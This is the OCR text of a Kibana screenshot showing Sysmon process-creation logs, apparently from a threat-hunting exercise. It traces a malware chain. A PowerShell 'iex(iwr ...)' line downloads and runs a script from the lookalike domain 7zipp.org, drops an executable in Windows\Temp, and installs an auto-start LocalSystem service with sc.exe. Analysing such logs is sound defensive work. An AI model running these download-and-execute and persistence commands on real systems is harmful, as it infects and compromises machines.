 D Discover
Options New Open Share Inspect Save
winlog.event_id: 1 and http
KQL
Refresh
+ Add filter
winlogbeat-*
Search field
winlogbeat-*
Filter by type 0
Selected fields 5
# process.pid
t process.parent.command_line
t process.command_line
t message
t file.path
Available fields 136
Popular
t dns.question.name
t dns.resolved_ip
t process.name
t _id
t _index
# _score
t _type
@timestamp
t agent.ephemeral_id
t agent.hostname
t agent.id
t agent.name
t agent.type
t agent.version
t cloud.account.id
t cloud.availability_zone
t cloud.image.id
22 hits
Chart options
10
8
6
4
2
0
03:00 06:00 09:00 12:00 15:00 18:00 21:00
Sep 26, 2023 @ 00:00:00.001 - Sep 26, 2023 @ 23:59:59.999
Time process.pid process.parent.command_line process.command_line message file.path
Sep 26, 2023 @ 14:23:02.912 10,012 C:\Windows\system32\msiexec.exe "C:\Windows\Installer\MSI542E.tmp" Process Create: -
/V RuleName: -
UtcTime: 2023-09-26 14:23:02.912
ProcessGuid: {f27ff40b-e946-6512-8d05-
000000004802}
ProcessId: 10012
Image: C:\Windows\Installer\MSI542E.tm
Sep 26, 2023 @ 14:23:02.935 4,248 "C:\Windows\Installer\MSI542E.tm powershell.exe iex(iwr http://www.7zipp.org/a/7 Process Create: -
p" z.ps1 -useb) RuleName: -
UtcTime: 2023-09-26 14:23:02.935
ProcessGuid: {f27ff40b-e946-6512-8f05-
000000004802}
ProcessId: 4248
Image: C:\Windows\SysWOW64\WindowsPowe
Sep 26, 2023 @ 14:23:07.165 992 powershell.exe iex(iwr http://ww "C:\Windows\Temp\7zlegit.exe" /S Process Create: -
w.7zipp.org/a/7z.ps1 -useb) RuleName: -
UtcTime: 2023-09-26 14:23:07.165
ProcessGuid: {f27ff40b-e94b-6512-9105-
000000004802}
ProcessId: 992
Image: C:\Windows\Temp\7zlegit.exe
Sep 26, 2023 @ 14:23:23.114 9,892 powershell.exe iex(iwr http://ww "C:\Windows\system32\sc.exe" create 7zService bi Process Create: -
w.7zipp.org/a/7z.ps1 -useb) npath= "C:\Program Files\7-zip\7zipp.exe" start= RuleName: -
auto obj=LocalSystem UtcTime: 2023-09-26 14:23:23.114
ProcessGuid: {f27ff40b-e95b-6512-9205-
000000004802}
ProcessId: 9892
Image: C:\Windows\SysWOW64\sc.exe
Sep 26, 2023 @ 14:23:47.267 10,316 powershell.exe iex(iwr http://ww "C:\Windows\system32\sc.exe" start 7zService Process Create: -
w.7zipp.org/a/7z.ps1 -useb) RuleName: -
UtcTime: 2023-09-26 14:23:47.267
ProcessGuid: {f27ff40b-e973-6512-9305-
000000004802}
ProcessId: 10316